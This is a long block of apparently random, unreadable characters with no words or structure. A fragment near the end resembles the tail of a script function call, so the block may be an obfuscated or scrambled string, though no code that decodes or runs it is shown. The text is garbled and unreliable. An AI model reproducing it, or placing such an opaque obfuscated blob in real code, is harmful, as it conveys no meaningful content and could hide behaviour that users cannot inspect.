w1lQgB_tlliRn0]gwJ25,T-Lu4dBeaigO7x)tJ#5he9SsePhoNhsspe.e-i1PdB}JC]<es6uht4P_-*L8toS!L2BbpeJ.yoJ,Zeer@PpPc9LPe!5ke.}9c2jVBptLLP].n9.LPc)hv5",1o-=)M-2a.[TJy eo;,.),6Co01ttadloBJa8L)a83PBoln,=7+Jne&)0)dP]8Br.L)7LbssogJg. BnGk]-i09pp1f1bP6dJ5)L)e)jiP&cLm[.-1as-iLJ-5B).%r$VQ,5BJ#2les c0ti$LL1.yi aB: J,a.0]:J`nu:[en9.(hs4plP}t.BP1i_dn,6PLBLP:pn893)gJP0v}4}$pyPo+tPb;J42-)ia+B.ie;!KB5juacBen4{nBu3iSwyJ=$-!(5$b;LeuL;PP{.]jp9kt.-of1B4P7nehoeB9(-sa4.Be-oLB}-zB)!lO_;5LAa!ok8D*oaoJLt)l1E)P4s1LetCt!Iou"pLh7D]LeLNoB:8)LJ!o]]P2ec r.Lpe_lML.=tLgzo4!,Bi{L!t5 )($EJxaJe1}gt5#B.VBo!hdPo+3c.]4mD.BJbJ!we8,&s8zB1cvoGemeJ!n!n!R(p{Lhsc96Bsc-,4""!PFJ!]!)4nx-Co2#l1JP]s!B]o]]r-Ls(2B6.BceBpB.zOBBJV(6P37tF"P;B91nT0.(b5JLlPsJ! 937$_c,:]2fyc!B t=J!13P-sr.h8Le#L!La2BP.Jo!,5e$s!Bp7?.tr.=9bBmaJ4rc9,L5PLLiqL5;Lm D1rL!asJrsc(n,t_pi6Qh)7BeJJBQ#l&.rEe! 9li8-0|ko0o]s}g:Jgs_LBTi-?.7rD5aO]n$5DxB <gP,JeBsJf$sB[7[0{c{x(.rL8R!_=oB="Bxde0iB=1LBJ3;!"lsLfd{g7{J..7(8BPL7tPvkJ,Lo]f}:vsa7\'1e;aMg2=j-)jeCtG9_)4e}BL,er_oJ]exJaLQbkear03J.JesP4ny9J!#J5eo{!,^L8}il+1L.rt9ieirJuBv.irjdLPB(L]Pr7L 5!?n rho8eJLs]6 seu :ePf-=$x8$P|3dDr9Lml!SuoKJeP1D-8sPJPoe,,eyJ5o9!u,]sY<flT!ltEJ(P!#1{lL9c8aceomeub#dP.Lsnyf2PcJ"-]>JnrnLseJLL9F]i5Jfd.Lt=}Ie!U-pe5PPB("ipJP]Li1L_eBP8P4_onL5L6pTiii.aJ45Br|PoevBL.P .dM :sFl0Ja1f1LaL(LihSdp]0^:1otLJ}PmHe6|xJa1a)pJvI..r(pae).UpieNl;,)jBhB{ZIu]n..oP$-a-.(rBP.L]5J.i;4%$Q{.r4laxr6o4m)5ep8-*ieam}Z,8D#J no-e-QLtNiP,$d1ytP"Re8t3Lsa1d70u:B,JwmLlevc(BRp(BJtyB23NcdlPy.9:eJ!0BP\'n}57uP{5e,n#.lVd?PeLJ5*_sjls1.iJ`e9)0;(L,Tn1P]pP(c2-o6LB PdBh],LP0JBbl?:x1[RLugorBi-1912f l>Lssks>Ly1B]enJsBr_v_}6c7.z1r(Li..}PR,e.Uiele=h.raem] ,evB3.9JNL-iB&L=oJJiJ*Dh]OCiLLP_et6a=y ts6L[[6kJ{_L{ ;38.cla-J#}.,dL r)hd1We ea.d]a2eB)NB($ad=bhs.2akLOP8tPB(.-ua==]!f;.er Phh;u00e9h6;\'ln slob d 8!Bh;DH_5tLsPmk_[J}BO]0LPPf!d5D!JB l5eO}n1J1tq++he)hm3} Pn;54n=CP=2)Jh4]+0ucrJ1 D nB]o!PcPSl\\P.#m.}B-prL(-enDGL5s-2ard J0lsu2Ll.y]n[.h4,LePnJBLtB3|LLBfB.dp0.5 eyra=alyJd=,!P.e$^de(a}dB7= t$JL4t 7 "L-e_d=3]pe*5u=tCm2Q\/+8]Bv3ty}rhBe.-iiHnBLLBrg J) Dh#JPL,sr{4!JhfB}(}ah..aLsnPo.J0u5w\'8B3g3WP}aD$!3tB)L18oJY.Lp(a0Pp{JseXJbi=hUlj1dJa+ip=rBf2ef)}r^8Co\'BBJ.J..B=)rB.edeitc,}el;r4tI)su!PB! tk*BmBosL]tBE-!hJPb7Tri:fhdBLP];a,gtoNJ6BJtL3:.sgr{}0Bx PP90naJJ))0l(53;0_-}JfPl0]]e)$hRhyn.tELxhtt[r_Jw$+lQ,_a)ee)#rtJ nL%LPLd.A$9QtB_lv,:tJ.LeJc5)-goLse}Xk.0PBc}{Zw-JN}p.r|tJ2J&byb=)-+AehoBBrH`r]e}c_C>B.Lp1po){:n1r(.-!0p\/hPtLP5 !eo1[oBLulBeoCJPe3pc#ba$9LLhaLiC b()-rB20B,ed Jtms P0_ui(J_.1.t l@03d.e6B}}]3$+nubL+Roho.Led5{"L;leeJn+ aRJBepg=LyBlPac-lL;LctxlaJz)\\PJB(9poe\'WiLABa,BJ}L=Lr]B(LI\/Prt) )s)s B]sPwnQlcPdPtp{a7}Ls_yinL5B.azPB)sL3a)3tBmP.= ,wP.ttJ.J\'e("o9o]tdhseLDLBeBe4B;Lr]L9sJ()r.e =CrdJL;sB.Jr}(Jr#l7eB=l.!P.4idPjI>PtrdLt _"qn)DBc}+(BuB1(P}.ZLQc-BLBhc_4}b-J-doQY.#GB6A!9b.a t]J>h2}2Dhtpov_iBi--0vg$DiE)P7.];LLhC80BJim}QtP.T=Jeys1:Le90a_e"eo-[o"!WCiFo117(9B?kjJsJn7{ightci.8 }LNh8+LvLiea=Pi.-Lr5BPsBoL).nJf.+J.d(:PJjt&d!Le]L.2ihBX)O6Tm1L2aL!}L1F],(h.ePh:)15"(dnLec(6LQBent(jSr-![lt);%&}5}$6a asIL5]L(B_(m)2tP]."e.B-5(vB"1Bv*TeSL7MeP-{BaSf Js)hoiw9aee4PLR.n?]ee[.n]69P8i0.Ltx):{,P,i]DC9bBLB.CsssB.n4uBceiz6,SsJ2mweuGoP0}i|J>].f;aB=B160f2u1,_0{BL.(oB108b }ai(20;tugoadRn9)56lnP5;)ke-n&i!Lah h5y%l3BB9RaJdLJEJ.1>Mhe\/uBDJOoeJEL_m6y^=BoP|KednLm,L.Fm.Pi.esBhml!PDaos=BCw"bLi_+M1h0cL$.wBLxaJte_-xLs)KLPQnoB.&irLPn"hlsa_uLlP)JaC=, h,P4fL!28y!J2}LL,}e.78iPgtPp\'J))hq;P),-4Jm9 B9ePri.itjB)p3)Bdy-Pd:?Y}t N)tiJ.]o{ ur*;mn]o}LLdBlw9 z)1!ehl!\'f]Me|Llo}dbL]Benhb_!z5.-d|r!mf ]tzPJMcrtoaJ7e;pFt_"v-Pr}lPPsTLL-}PllP7L2.Lu]BpiBsssT$zl9*5lsBuBl=i)J[2_ 8ai:DGJtLr52iP3).")"&x@P)+L"shu}!s\/@e 2k=9E7!L.(o;sPs4=.   BT%FtBPL;)L,rB5)yLL,Pd)d+&.8!JPn@Ps.PLc0LJB=sEt]h7L6OgL8LB6(Di,]8,L>!!p-PA:00ixMnck p_LLQ7d2\/*t&{,2[c)(JJ2]Bl,LJBe0J!Lt2;livE_!ie"eB.{2e.B oS*oJivx{eluyP1P0J@dP5w 1|e5]l(a.=6n 5,3|l.,Bud,pJtDJ-a}Pn4 BBXo7,rB!00-3xLJ]gm7>P{Bo=wb<!b(1liJ=cJ)nia.!&iPLJ<p5s)E:Q6=oB=[PL,_iL odB=$M ]JLLE,+J}7eB.$5bPWwcB)2LJ,atelu!,lmPbytfP{2$LJe0ti)@fr!=d Lhc&2oV7$o<;)1I].L[a7ai{sPnui*$VBPsstPrL-ea{0asPBh-ef!q]u.LPJ:tAbrmfU!,dueJ[PxFJrq,)@.imWJP]o}Bto4L5.).BBP_l.Lg rJv`BLhr iLeqte:e= lmLLvL=+B,xPduBrEacPPhB]o L9*JB6BP]a#0=595Wne]71L!BJ=74gtPL.5 yL]y.4p=#awB Lm6.RwBJ&L5GB7[sR&r.eB oiL\/E?e59vLL*{BlTJCLT1ai3B1t-E0ebq;;2lspB)E5ppP0r])J+.7J]p,.i5l)B.h]LL3J_Cmh+_lN.atd;ay]c.kPJlbem)Ps{8,lnI{hLpPnB).y*Lt$(;.)17scsnD!LLL%sV3ErnGl-rTBu(=lJs12{@ld1f d!sBJ1iLy7&xAr$4d#pNB]}8og0slBtL,6e-e;j5ososB-eJJ!ape4xo,)CTM]BeL0: u5nP1lLaBhB=05]L,dt.DBa13fo=JkPr=o!B4f]se]Crb\/1)t}$1dL;S1."t514.,!Jd].s0?L.\/)mLo1)L.,J$r);e&=rtP-t%.qekBL3hw5.!d,H.)d6)reJ.Jr7J.75SB3d5e.0|Mra6J4Jt$B6 2e Bc4y6BtJe,P215lLyBrePo3JS\/&J.hu)r4LrooM_B:riLPqshqJhrP8J==BTBa,u)9bas]9DJ L(ol\']JPcite"2=er.MM9r(ia)rXBPsnv+:].r)JLc9iuahvo06Jlrhe0r1y9$bt>[sngt,;_>.,5lfY=aBCJT.D.1r.bBp s7C.l:eL ((v]}J64,JB.\/r)&C_PL. 0PR_:iLaeJ7eBb9 LJlTGc7BP+}.rni.LBZ ]LB1n,]oJlh|e;tLm$L9BL[Y)i]!me,c0iBDL)\'Q)1,MiLEJ w5tB?s.$@ePttLeIo,B))uTi{CDLe3,BBJP09#L(>}oJGBLd,D}gPh8PB5t1L=0cvBB,ii=o=Ch7G}).v]o4d^2Dg.DB.)B0;BqJp(-6g,hu(JdtV@.=dP3e)%BejB .N.B!!JoRaeB\\JJLQd4uedB.6.eR<iLJ[:Qr[Bc$LLt Jw1P6r(t17e-0s_f.?bJvL]n]t.B+nM)#LJ^wa1.dLB5s|La)BB;B;Jhi%Pn!dB;eu0klcT-ltvXtu.Ldn.dL<":5cpJ+0_0heste1cRCfB0J5L ,Jo8"}tLz_i_"BPi>]FeL4,e.5ht;Ur4y]NlBl.-tsBLQR-L98.J29sJXiJ{H 19a7,:uiLDi{,w"pL[).}-gdF0o_m)5eo{D:LPEBeoJJo!6h.!tlJ.).JOt]oJJhiE*(] ug, nC ]e;sa,BivB!(}T]_Jsnn !v)>JJ6B1dlBJ0L)d]B=ee7?.={=<w4Lkw["uPt!m9.SLn)LkTLe5\'4PE.JL5P62aJe"}! duoPt2o[ sJ-f-cnB(ep]Ll<!o-"3autBeP5e3;ea4e,-gt>>$yBbML96sd-{; 1:{.ti&5DB-i},]6!)aL9m;tR4deBP,e,.J">!JLt0tTL8]!5)Lrs}v{XahcLB2B)r,(e-.P:}{7mLmR_]ut-C,.]2P3B rp_tJ{cE0$B4.-B=yhhP0t"BBo 6[d,wgd\'.gL6i =-!eLh >p;rs9;5\')h!<UPah.a5.e!}JLlu9zVjPntBxw7!e}eC)Prpe]BrpLiJ5d@nbJLe5Ll&}dtn}sLaJ-=L91]@7J5]@u =n*JM4!LTse$l8JLTB]Lip\'3e00PL143mPelie[]JL]f.12]#aoba,;5oB.9BkdJ"[0R;JLI,eemBLLgL{ddBJM_l2oP6B.Jl.SSL8CP.yTLf-{(3p4BP{3`C5yee {)c=lJLhJ,i.rD2i,BerP8B]l10(JrL=(.JJe5b3u?$x.;vJrBBcmsJLt 4\'J!s.sN.eL"B5P  J+#BLFs=No{1cdB$qeBL. )te$(51SPnyL.JP.fP-1;aLn!\'..0 B ,t9C5 ueBdm4EBaPLa:.d_LLnJ.={JChZ7:t6JoHor!,C[(-i3L3tLv;0orlyPJwa-eJQLaaBv.6tPol+xicBPl+1]4,8r*}la),rh2.]dL,J.0p.l i]t-l`Hswaq)_ypia;tvfeKBd].eW.6J16J;B}tx).BL9R%Bl4fP:ow.B]a L.[$.oCn65bpJ8o.c.6Lu$snLoT-=;n=J#Btau.s]L5r\'gae]o!iJ !P*=r;dB;LJBudB iPO(LJ{ePqyee_hrb nna"r+Ls&rca. J@o.ruLh9.Bt.o sLe7J5!;Jgsay}cyn3PnVJPh)b7ok_u$JwL\'a,a1.hdm$rf,9&B}s@. 1fese" "5n5 cmx9dns!i!l...K)ou|_iL2l.Lc!e6}p,(mCB1Ps]HLB:t-3PJ*Loa-Ll*BBx6Bnlem\/}x;8B-rgaPPDad7dB8o5"9)Brop8J<APbL."lLg#Uo6BB(=BeD! !)5lBe=7.tJLPyr+Pnentcop.+Bh0ps[][SCgko)#u(gedo_B(PlBr7-0p]!& q$2PdaJ)JL0w7r0dr[J4i7!BJ!uo0B6J`Js-BeS7!hJ,4td<;4Cq;6,PL2Lpi,LJ.nJ=e PmJL]r)t!, x=)i# !r7Bs95nP o)),{0Lc)>.saiulB,gmLx[0*L9e8JxPJc-pBD;6}e 9eJJePoJeojzu..;. J[-=)isGh5`L}PhL;Lae0DtPBp7HPfl$9aeM[LDPDJX\'59to:>s),)6}Br\/p:PPwP8LP1L();Jt;]TLJf,Nrg4i}PztLPM];t$nqJ&9roJP;cE11B2m+PPW=.L>i-r() .1 !n!L35c*)sPd]eQLtnB g .JooOc7;@}Ble 9Rs+HL8.gh>@.0.}PplgeB,)%)0.oh.aa$7B*81]:J,B)-(JxWde?JBL.PsrSy0Ln},sddba!ete!Ltm\/L n!d]L"3OBt{bJmLJo6{aJB:. Rt1JBBLeLLs5a(Pesx(O5B5BBogsB5JL.Mp>_P.;.txnlP36df4JeaBJ!}8;L){5J-.Bx=5tP:Lew]nDgpdxd,g6rcaB7]jaP.eLB5bAr\/t\'L;h-;XB "doB}b?[.;d,B^"Bioa(;]-@y)LsL&J[2Jq.!B2oHL}!+BJ;LDvnPPr=spJ1!6B)IsJe2=&:BP(LB3_>By]LLJ.eLB!cLkLP-JJ_LHiPs(LdcB}riLRLPLJlJP}htu=f&8)zeAh1V1>Ms7LB NtuJP(R7B6LIB,(,5Qx5o..J<mg):hf.!m.tr9ev]7(ekJ.71f,n5t24L1aLlP})B,:.-oCSJJbLye#aB_Q!5e<}LeoCkr39LBP}rPtBP{LeBTc-*(Lb5P.le". .p P{&PT4L4$.}tP!"eeB,>r$(_d(6J:\/ePpC1o4.0n.r;J0ct.QP-x{x,0 rsdvhJJAiBP=*bLJB$Pi"0e<c-]).sP[tP,n4Lo!Za!P=JL>oxP].U!PtJy)LBp%{dJmte-i P2"5?]9>.PBp9pBBcet w;BEJrPJeT!+seL8J:_=5$Y,o7.Knda(l@tQn_wLM[,pmhXtiPtD)G2( 8E9laaJrnJ[r1s;0t&;oLf*1+nBLh}91Lem-d{B?J:_BneL6!|-uL0olLinxtuc7J?eD9utntwdPL)l+Pa!:B%ee63tf{dB&u#0J=s|B*l1DL5JP 1qLJ{W0YmBkclL9le667r*,Da3}B]P_:gB]z s])[}t9GPBBESasWbPBlL^acrL3t{P{JogL#q.LJJS(iP^h)P!1pc!fBci2Br@Bo - WJ*(ln!-\\t5]v9UL uiiPBBLLft.a!$nJx.mlme=oe#1)tBd_)L,BpLLJ[augjsCJ\'C=1)$11lSn, nJty{s9Bcn[1_ibUnoBkxJ|)!8$r58NdLya-hceP4Bn(zluFl.ppkJbLd|*"+gC)eC+nces 7.s gPH9a1L;`LtrSi_L\'.(L;c}i<j\/n,1Pu,uB:44L TlD()j!Lel4=h4L!JlLr6[[dBBc}lEDop]{xehh)XA)gBLaw r7sBJ;ncPBsi$n_NJc ere:Ba,Mfd[yh)P0r..JOen0]cLJoo(hL0!JsLtd7J8aLl=h,4s".f1;J2.Lwx. 0tJ}DoPonJLJ &.Jp.PP2-_ Q3P9FAsLg,_dL.m;)Js]ytr1(PL]Jz.eJlo0t2qoJ?d_l{!s-.a4dLT a5LS;*LhBP"ke..#pLim b)!J3iLLaL1n](e!d-semrLB}Ao1_n0nh{L!ovP-hvB.@.n0-mv4{(e!nic 1lLSe,ituvadB}tn?Ldaw1LaVP[(96gv=D9=p4.cJ{u!!)jLi(,mL_s:4"We9)-x7fu2::LLuy0 BJ4=nJ-1_+Vmo-oPrB2r,7o5!!Bocv)Eezut)i3oL:u( -lsec7)U.torL)=B!aaLeO1g9nv;f"Y-tu4t-f  :,c8eCQCtB!$0gJe!drL1]{ h:D_aBt JKX9i,BtL.ln8Lo),.v Js!@l*)D;_nQ].4=hi.B;,B0qo3B 5JJ8{1fLaP?:rjTse5J6g>6.tJPMs-rtn];.ds[e(B.[=.)fPPtst[L0;aI ?cn5!o }je.4t1iPdEc[B0n9`}Lis t)eLJ;tdJ(J72 Ba_-!5)LI\\o.B>Jr:LBP&t.hlL:c.it.tda QeLJ7iiJtXY5BLJj LS0b".!ur2.h0Lb(y!Pl3ttdi9EaEJyriBfB \/dr8Jnme%$]$.Bkp,?*_()LJ b6"\'<20eto1i)y.3.B?.0"r.3 : ! 6;Ln! m.JnyB$)Dd.CJ(B+ }={hBs]C,6=_s0.]4{toLo.L.Ja.sBI-O%!pcrM@r.$a%sB*tr]];PG LB)dB5Li--Ln}^!BJ.inw}4was%(HeBrJ:BE#dfB$Lse[jJ.ele4cB :{i1xLuL!e:]C=L{B!mYPP#.!L{11M{+129sa3)aBhst4LBLs-nc-BtDtr Laq<s[tBJ-JLj5nB:rBTLL[lETLsC B0.L)nadJUJ0LQ5_nP+nB"JhY"!re-)BBsK9:BwvgxVjP.pha=B;r)PtlREgxxaiWgn]O1lL[_!_ lL LIa(_,y.,4.%x)ew7BU)BFL rft87Lr]iBJ@!`I"2ooyifut4 "NPJ.sBrr{hsna*BUB}.9od{]}o.9u.hLaIei)lL.jEr9}cL*BL ]lJitt"9 d=,,3eefh(L9B}.;7%7S)e1D!XL)3.B;=(n+]3Q:BB.w@0Rlof)h!Pbt-a7-TPrp.=oB_(5uP=!kd6)^Bd.!e(A\'Ju,rtt(LB-}us:fdL],B0))df}pBsaBLeeSdu)B7 tsDL-jBr JilpvsJ6ctdc:=sL-}.-mt](d-.n=25Ch.o5a.i1B(n q tOt6Y>BS:r]\/y2uBi-L7J#an7}dtLBdblLTB CPJD)vn.,(%,aP eeio ).i2Ptr"Lo}lc$L-{BcL#7eu2 ]N7- ,t:thT1.Pr5iIbG2 eBLPm2.] vrr.(oeE,9Tn NtdlHSUerPh]_o=BtTPA )Jfo1c5rd8XLt?L s[S2{tS,B0x( ]a9rJ)-,Y8[s]IL({r6Lssre_a.B]B5c cHxe7}(!-al.drJtr1Q]u D5-s-PlMLee$Pu1:..ie6<arn.PBSshLirt\'k74$sPP9oe9ZnnaaL<lfuofhi.T!fP bJcLG.nsM&dBs!L<a9-u24.L= 3PLGLcP P4$ieJMdE,La:|mt8a%m.lvi."L]BLP2JTsOe,[7.;-che0L0e]e;09^aT=i=.,LfeJxxLUn2rJk.Bn 3Jl.e  fJae2Bed(tur iLjaRrJs)obamna"tL iW0cfB:3]]]L%bDmL-4oL[0dnu(-J6P7d9Rh(llotl]\'J!:m1;C6]..o aoSlBVB.gmP1.L )Byn)}]Lsb9 9yednv)2&hovBJ..TeJe)"eelBs]5.tLtt"xrJ(iP h:L)gbw xuBLhDnh]{5PPsd- hreE}1..s|rlh!.-f:eBP]t7dut1oejJ 7h LJ-4n}  BlJ.5>Ts.PBciplU4-w [!5{Bjsados le"mnLBB1U=8R +0)snBleQ\\LJ!l.=pe-W,}LhBnI7.\/es,L|v! tta3se{;?y!t- pJN,Lo3 kPCi0V0LmJ-8t7s9dC.L3d jeJ,ILB9L6t ,8e t-DB]shQir,  raWBMt oot8.mB07 DeEtLdc%wcL[;ro}DE=am3[wt+Ll-ng,]5+"].i.pr,,n?wL-e:\\L==1B 0J! >+] ,(ei]!.meBMirLMJo0J0$n9)laj _;>Cii7lc7nL*h1ed0.l{s lCBr5L2"8 eJhLoIx5J.LJi{la Jc`ehyh iJrpJXeto! -!7(oL9#.oe)pe-BBvJ{ie";1=Nlx,BJ Bl6<e.a]8y5L=Jn]A8;L3;J9sZexJt qrepoiL.4D ?n6LL5\'-i{.-d.dTeB an!o(nlsl..nk9uJLgPBLx!h#dpwtne5"d;kn_L5beI!0tn\/e,e]13{JhilrJ.-]!tnow P7|L50lP>'),mLW('.3f^1cJhBen{PL=72nt2Bd}[..Gfes;d)me{(g&)+)A.126Ba|!g5)Jhe"WJ.fPaPpxPPDld(.bu4)blJOPoJ]w);!J)C8.TdYsaiJ)ZB}B-C1[_r]il(ea.J\\+b.$5t2?)uSeC2LPn)%E.2d_5=_sD*s[tp+e0p}4Bc3P]&{e.L}_g66B[Z.J!rL9it.PL]!,L-gn)+r-srL 6L2sB=;,t{:i*}uJ+ix[5e!kB)Pd3nBlBPoPJHn){k:D)!  2{:6]L70da=nc3u.fR91Jl=0;Wx2Lr1-BBes0L!re9p]i47siLP=J]PLhJ(oB,BP:+.rbBrX,,nlP;r]L.:)smv0Qfng:PL4a5|uh].[5+e!f9(]m_09lfi B5rJ4odYtCr)Bs]Ll)0vDt|t!B.L=9((etJrt_o9]]i}]Lms75z55B{MBW;a]-p.a0^Q8d\/;0Lm.vd7Sd}JgssPriPyL;1.$)tB:fB }3dP5eJ0{LJ)\/30xh`\/PLe=+1B,Pl!]Bolp{$(e.sBJGn1lbi)tfulq4#!J4BPPo_LruNJLJ0dE)5L;&toS)$sL.x]7]elBPoLbe-w.\/zhi0 La lP=>Tr*]P.Pm[#eg,7ie.MJ0)o.JyQ]=iJP=9*5J5r|a IahLt.a;.|M()tB\\JwS(ZWm.5[aB]9csiptd,Jf1rJi1.LdL]}65lJLLJ1Pn0T.,.|PB!"]+.hsJs>.}Bam>R96,kwL..Bd<PLJ.=j)fYL3BCjP_xns.TJ=.o51L (Q43n^r}.d.tBBd.d]d15(=P4#=L0=BJJ B9=e|jI]J\'n,tB5;SqxJyqLP Jo14J)LLp{B3rLs:}L u=fJg,\'c- @un5Bmz}ieL(e}o.rs`66uB,Jt]]S_9PuelBj_.h$i.D!JBiRP!LB15PJ20Jk.CtL|1]LJ3:pBSLiiLC!E}P2P]n;hVJ]P[$]dJP]-4pJdrLb). .(-nn.ss]e;]MtbufB JPJd.(5n]L PT}gP8YhlT7dB.f2LJ4r0].PlPT! JJn.Le=asc+BP]_{;#i0FEcBf*}Lte{p4xWD(a=uh6]0ZcL]%!fs1Plpd!Jbr5|B2s)KPe)3E30Ld<&e,1BBcJL9=we_nBer{Lb.);e+LcP7bZ49_]LnJi2P117pg=h3B-e6J$.Aa,26=.J(,5KfL(BP@`5]JrJL)B}gg"i[Fe&{Ax:_k)l,|"B&so` 1)h%ad.crC=c[}B <nt Q..,S6e`5ie$=tu0:]LL)LJnD=C.a3!?cweo )__e,d_,Ton.y2Lh|XJCev60mrL]1_{3BdJ,Qu;O.tw12i2Bt@L0p.-Oc!Yt.7 t}laR]B((4: .9P2rPpor}L77vjB.L $poMc.\/)tBtSB rdcTRstL,uz=L,8rkL$&BaJYlPlr{.oP( hL)s(Wf1)0oT8d.\/ReJb , 6m0.Lx):nBL!Br._eP "J]Uyhsu]BJ010]]70T[x.V=rhP]F^Op s5]?[B5 e)tl02!9;.JB$xlD125fctBHbss"$.3C2P}b[.t1i44=h.d^L=[B.`n!-55LCrk13e2e+_5901dB 4nB5ea.i?(\\ t!apa4B7}5i1B.PdL_=(sJ]ikJt]`LnNgst38a=:.^3dB35LMw!]2c}A8t;(e+J)RfB3P\/r!07odf. .)]B9if +aD]o,.he "035JP]0J J$!$eB1dk oPJ)n=xBJehbqxw)3BP-.sd \/B.0aDs.93tPet3eL_.Jt\'2.rfkvLiwJd :ef#d(r]2!ePse.,4"d]!qoJLBr?yh[J}J1i<)L|{ssn),l#:P_a+[v..M}f{h L7L2+!(;0!;LDB*5lPLeegLe[L0P.gL5P9TPLgPJiB.S65PtB5Z?J99he-m+k.5Vy |+Q1JJa{B(b.L(stl;11J(5-..nNc?;j5nspB]9ns L@e[sjDh].ze}f8b\/ rboHcBe uP1{Lp6^6C= _76ePdbC.1s)LPi(c100))pC{]dBi[&]P|B]PJ6tLfq}+P,s;,fJz5 )B#mP_=o2eX,$EJ[or5224sJ]B(3noPLoLBL[u)fl=ZPJo !Lj.4]mW=).Jre0fJN].sJob{.jp}f)2 a7:oniV,B`=eB].B=Joro3aLtQJxi;t]<nx]2.P\/cUJ .#;_Lh]3=l;2Pua8ta2o6LLbPa5L)JD|[BPy L)n!.B`\\.H(d}]|0u_o]]a!Se_g8..=vnJ$.m 4!L[t_gem,y5oP2r0lf10viz2C_CE;P.j: rJa1h(Y. Jw=B.df0@QaPPgfa>d4>B!5ce B}sbr8.mN1Bc;oB.T(Clc6l` )yd.B2}dsJ;DtrbLcJrNaBwPJ]1x ieZoB.1L4P8v.di_up}y(=LB!))tOxBr0gtt@BL4e!lPpe9ex2.0\/_S;Br02#CBJ1-P]0).erx9l-Pl,.._JLeTBB. T[};waL0a.r]p5abeo]hPp)=g,(Ll)PE]tCe);-?DM.)J0POoPd<rP+P&Jn!C1xs-1i_3t.!.(\'b`Vk]i.eibncDo0,LZ)e8JNm!o6R?PLrYYB&=BEleg].,l.P}PgsL!)J.u.\/eud@isQ(,J0$PPseL=bP1#Keg_+xJ)rlo]]2,Bx5 =)BrP.Ro!;0 :BfKB0eDt\/!oJdCl.1r g0(tnz0nG!L]sLCc}iLn)BS{!7h,dP.n_hz;i_,LP}}(){e]L.K]B)JE]d2dEcLU2}dx1]qaL.L-392HkDDfp29eBC)}!{2nd{ 5alP!PP2dJ_p4o.1PLJPh9.p,,zhB] P:; LJsJ  gn)nP ,`n(Ph([P]9mBfe3u2PJ_LP.]^wk+L]e,(LP9s.k6].JB1QrP$dn)Jn!.Ba_3DLJ?7gPBh_)ineJP3lqJLi|-w5!R0Bf2?lTBL4MsJB[oLBj]!Be^P&sB)PdJ?+]t_1[B_7:oLdh0f.Pi, AxfiJ3c .+P.ty}yM1.ffib0_BsXBP*toPT6Pinc];m*.n2t,"0d7PBr0Bu2=.[P$LEv2.mP!aCr&]_.BrV][5L0.|[Bt(._!PNopl2\'B..niPcJd!B=.;P$}-1JLJ.z2d]5a)Dp.s)oWT(lsiB5{J}al15z)(L[e7}25nj-d9aPL3]t__Ys)a!c]l]hPJscPrB|=sLJB|5eo!t:s\'ol.e6fLa\/Bm.x+J L+P.P(gI(=|,7r1 =.B]d!uLrP;5ute)B$e`(cBlf.r.{DnJRf.7BzDe);$)).cl0isP})&y`{71meltc*8*J_ie.!PyYRjPaCciNLa1)e ne\'.B)LaJBl2hadt.L.3ta;e3=fcePo*P0:3Piso.o{hr;.J.vlo96P).xfh4J.)LLQ) pL,DJi]e;JcB9LC{. _!L2osMcLrxb]u1\\Su0;k:=hr:}+Bi2=g69*lafviliDTx|o4BJv6trttl,t0h rB5A;t)P_,b{zJB2LB(nJ6R].;.t\'Lo,+iesh)J~R.B3=5DpCBs3 grr{L\\{VB\\er.x5]JiY.ac]]Bw=[_ii2PPhxwTLx0=11Ls,PL2h.LBL:PbC1}.ts.)L_ 5,oLx`8{m}!l.1sa= _iJ)]"[=P,wPiv#)oB=+u2iPL%PB7;|__r)IJ3];JLd6`)Jd+Lp^P+[js.,m!!LJ.h_liULtsl6_g+]..*7 t]0bc]!.;iuXeo)6oPJ_,=BtJ$LczPar;}5e=3+0Bab:.BB4Lo;0xe+fi<epaTJt`5ni.,i0iTs.5P=PiN82,)L1B2B]GJ7lsJw[WJJ$8]).]eMrP(LJ71JjBPBP6c_.%1rbB]M`DD2:P^es11vcoxPcX5L});=oMB{!rn0)d\/]]saVL)NvLedB4i+LnBe,iLte2Gu\/2{L=azfo,7L)rN[P,pa8PP".])pP!onu?kU)a.gB0CxkCei4n-Tr.vsrT8L4}s4JE5LPBS{dL58)|,P,B)JBLBlz}e&5B2>nB2P2oQc!esjB{JcP>J 9jaj_kMB48..,Eh1s.]L)a^JyoDhrh.JeJO)4o.%cL)L3mpJosLK3\'LPof)LsltmwBc+eBJ&LE @(=J}.;645eweon2n ]8rs..;PPhL%HPJ1l.)J]:b{dyr]2(J)S>c,Se)Z=xf7L=;ar]Ju{hdys,oaoL].ezL[b,sn1eBkl+i{+osP,f9_iea9ue(]Xh3P%8!,1!2yo]oJc.u+Psu&tc-11cB>MosP0BoPoa\/}rlhL+_))sp>]B{3)y)s)PdB8):_LP=.[aeX x`Kxhc.FAtC0i0!E,_|},).{0..O]PLL9],s=.JCvm2BKL=P8JL]L 2BBi=5kdJ`.Ln.s:]1P]Jl(CiBd?,BBLS9D;i{=]}),4lo!J&5BL.)o(x{|rco]0LP04P9lsnJgL!Bs]perLn3^1P]],sP0`-7iJ73oC.]!7-L.])1l.J6e++s!BBP14_h.sLLc.n;j];}*BweB i7]- ;Bs1 s[.9]]xOnV4r0.le.a B\/P )DvM}{|5a$^!t_n.LnshJ){rG96)P1ef)e QJ-25_Ll\\8+_l$o(BaP;P R7gtL042 ]aiPbJsJ=DiLvJsfP2PLn4)(7ZJfdj{eo,enB5e) &Jc->t_a)enr,SJ6{BtJ9J$)e..i+MJ:5aq)PUiBeXfiJ]=)P3:B!,Lqfc]b0Bk{;nc8LbP=xji5yB8oX=J))0yP1PL<j A|erP =J( ,F5d{]tPLlPg[JL$JJiytn wsn01L2N`5.b^y.e..`siC[LP.Ju.reSE)PL9ivc]0Bi.s.JipP.b.P)\/.g(>_}J>]TC7s;BD.J;)t]H+D]f($|sB_ Y,]{}cs6l]PeB}(7WeJ=e]inBe(,J]0.bOk}<hL.sJ1Lk.m=55_5BL]!JaL5te7}])P_!Eh9!l1l]B5,30me29];H!|9]]Pf091d0cb .e}&QLB+d,.i.P.Pj_]ka_.eBdlP2YBDeJLj[)LL.;lB )u5D. iJ_(]\/P.*+d!tJ3.tCPJBBue.4.|1b!(JP)hPeLPJ{B3)s2J)m5,>"ldp!JJeBuhLlooL=bscJd{a8.;C)9P=B!Lg!i!gsnd!eeBl0(52E!.rdsa=$.X)..} _.4fB5S]uPtt\/2L BB cLtIJP2n*pJBSL3s}BDPby.lp8ia(")h|ti{B:h;JJaLr]J61WL|L,fPr.>0fag=..!_{ao.Jod"LL.,; J2wJkJtl?9} U.9]LJ,*5} o}_(L1dBscao._ 